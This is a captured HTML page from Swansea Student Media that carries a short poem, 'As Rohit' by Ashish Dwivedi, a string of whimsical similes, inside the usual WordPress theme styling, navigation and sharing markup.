    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-13543 single-format-standard vcwb as-rohit global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-13543" class="td-post-template-9 post-13543 post type-post status-publish format-standard has-post-thumbnail hentry category-creative-writing category-literature category-waterfront td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="700" height="500" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?resize=700%2C500" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?w=700 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?resize=504%2C360 504w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?resize=150%2C107 150w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?resize=302%2C216 302w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?resize=696%2C497 696w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?resize=588%2C420 588w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?resize=300%2C214 300w" sizes="(max-width: 700px) 100vw, 700px" alt="" title="As Rohit"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">As Rohit</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="">Ashish Dwivedi</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p style="text-align: center;"><span style="text-decoration: underline;"><span style="font-weight: 400;">&#8220;As Rohit&#8221;</span></span></p>
<p style="text-align: center;"><span style="text-decoration: underline;">By <span style="font-weight: 400;">Ashish Dwivedi</span></span></p>
<p style="text-align: center;"><span style="font-weight: 400;">As wise as my palm speaks, </span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as bald as the privacy doors, </span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as brave as a wounded seagull,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as feminine as the songs of Sanu,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as masculine as speaking trees,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as coy as the CostCutter tills,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as angry as a dying mermaid,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as weird as Chintu&#8217;s impressions,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as good as the crystal heavens,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as special as the memory of Papa,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as fearful as the edge of Genesis,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as dodgy as the first day at work,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as fragile as the burning snowflake,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as adorable as tomorrow&#8217;s promise,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as annoying as the bedroom spiders,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as dreamy as the forests of Narnia,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as gullible as chocolates and canines,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as lascivious as the pundits of Kerala,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as blind as the nymphs of Sycorax,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as ambitious as the avatars of Vishnu,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as compelling as pizza and wine,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as lonely as the butterflies of Singleton,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as attractive as Student Rep mer,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as patient as the charm of Tintern,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as grumpy as Ashish&#8217;s mood swings,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"> as new as New Year&#8217;s,</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">as Rohit as you are!</span><span style="font-weight: 400;"><br />
</span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-13543" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2020/10/14/as-rohit/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-13543" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2020/10/14/as-rohit/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2020%2F10%2F14%2Fas-rohit%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=As+Rohit&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2020%2F10%2F14%2Fas-rohit%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2020/10/14/as-rohit/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2020/10/14/as-rohit/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg&description=As+Rohit" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=As+Rohit%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2020%2F10%2F14%2Fas-rohit%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2020/10/14/dopplle-the-clothes-swapping-app-for-university-students/">Dopplle &#8211; the clothes swapping app for university students</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2020/10/15/all-bi-myself/">All Bi Myself</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="">Ashish Dwivedi</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ashish Dwivedi"></span><meta itemprop="datePublished" content="2020-10-14T14:07:39+00:00"><meta itemprop="dateModified" content="2020-10-14T14:07:39+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2020/10/14/as-rohit/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="As Rohit"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?fit=700%2C500"><meta itemprop="width" content="700"><meta itemprop="height" content="500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_69750cca19809_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_69750cca19809" ><script>var block_td_uid_3_69750cca19809 = new tdBlock();
block_td_uid_3_69750cca19809.id = "td_uid_3_69750cca19809";
block_td_uid_3_69750cca19809.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_69750cca19809_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69750cca19809_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13543,"live_filter_cur_post_author":"25","block_template_id":""}';
block_td_uid_3_69750cca19809.td_column_number = "5";
block_td_uid_3_69750cca19809.block_type = "td_block_related_posts";
block_td_uid_3_69750cca19809.post_count = "20";
block_td_uid_3_69750cca19809.found_posts = "801";
block_td_uid_3_69750cca19809.header_color = "";
block_td_uid_3_69750cca19809.ajax_pagination_infinite_stop = "";
block_td_uid_3_69750cca19809.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_3_69750cca19809);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69750cca22803" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69750cca19809" href="#">RELATED ARTICLES</a><a id="td_uid_5_69750cca22841" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69750cca19809" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_69750cca19809 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
